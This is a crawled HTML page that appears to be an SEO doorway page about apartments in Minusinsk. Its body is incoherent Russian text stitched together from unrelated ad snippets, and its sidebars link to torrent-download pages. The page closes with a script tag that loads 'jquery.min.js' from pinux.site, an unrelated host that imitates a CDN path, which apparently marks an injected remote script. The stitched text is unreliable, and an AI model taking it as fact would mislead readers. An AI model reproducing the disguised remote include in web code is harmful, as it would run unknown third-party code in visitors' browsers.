

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-kvartiry-v-g-minusinsk.html
body_size: 2836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Квартиры в г минусинск - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Квартиры в г минусинск</h2>
                            </header>
                            <p>Объявления о продаже собак и щенков породы Немецкая овчарка в Красноярском крае на Avito. Объявления о продаже, покупке и аренде квартир без посредников в Красноярске на Avito. Что такое встречный иск в гражданском деле, в каких случаях он подается, как. Честный расчет. Помогаем сэкономить: не берем комиссий с заемщика, не навязываем. Аукцион по продаже недвижимого имущества Принять участие в аукционах могут все желающие. Утеплители isover применяются в строительстве для утепления стен, крыш, фасадов, пола домов. Сейфы: Цены реальные, докризисные, на любой бюджет. В мае скидка до 20%. Более 5000 моделей. 
Старейшая компания - 25 лет на российском рынке (с 1993 г.), новое имя известного швейцарского. В нашем интернет-магазине Вы можете приобрести входные металлические и стальные двери. Выберите Набор товаров и услуг для наблюдения за уровнем потребительских цен (608). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-kniga-enciklopediya-sporta.html">Книга энциклопедия спорта</a></li>
                                <li><a href="hten-gta-5-mac-os-skachat-torrent.html">Gta 5 mac os скачать торрент</a></li>
                                <li><a href="hten-virtualnaya-mashina-dlya-windows-8-x64-skachat.html">Виртуальная машина для windows 8 x64 скачать</a></li>
                                <li><a href="hten-multfilm-hot-vils-2-sezon-skachat-torrent.html">Мультфильм хот вилс 2 сезон скачать торрент</a></li>
                                <li><a href="hten-samlib-georgiy-smorodinskiy.html">Самлиб георгий смородинский</a></li>
                                <li><a href="hten-skachat-igry-na-android-airfighters-pro.html">Скачать игры на андроид airfighters pro</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Собаки и щенки породы Немецкая овчарка - купить.</li>
<li>Квартиры - продажа, покупка и аренда без посредников.</li>
<li>Встречный иск, образец и пример, встречное исковое заявление.</li>
<li>Частным лицам - ДОМ.РФ.</li>
<li>Залоговая недвижимость.</li>
<li>Утеплитель ISOVER: теплоизоляция - минеральная вата.</li>
<li>Сейф купить в Москве для дома в интернет магазине.</li>
<li>Страховая компания Зетта Страхование (ранее СК Цюрих.</li>
<li>Входные стальные двери, купить металлическую входную.</li>
<li>Средние потребительские цены (тарифы) на товары и услуги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-arifmetika-malyshka-uroki-tetushki-sovy-skachat.html">Арифметика малышка уроки тетушки совы скачать</a></li>
                                            <li><a href="hten-igry-pro-srednevekovye-srazheniya-skachat.html">Игры про средневековые сражения скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-led-i-plamya-film-skachat-torrent.html">Лед и пламя фильм скачать торрент</a></li>
                                            <li><a href="hten-skachat-ringtony-ios-7-na-android.html">Скачать рингтоны ios 7 на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-muzyku-kabriolet-belye-rozy.html">Скачать музыку кабриолет белые розы</a></li>
                                            <li><a href="hten-soul-balet-skachat-torrent.html">Соул балет скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-akkordy-k-pesne-vrag-navsegda-ostaetsya-vragom.html">Аккорды к песне враг навсегда остается врагом</a></li>
                                            <li><a href="hten-rossiya-v-krivyh-zerkalah-skachat-v-fb2.html">Россия в кривых зеркалах скачать в fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
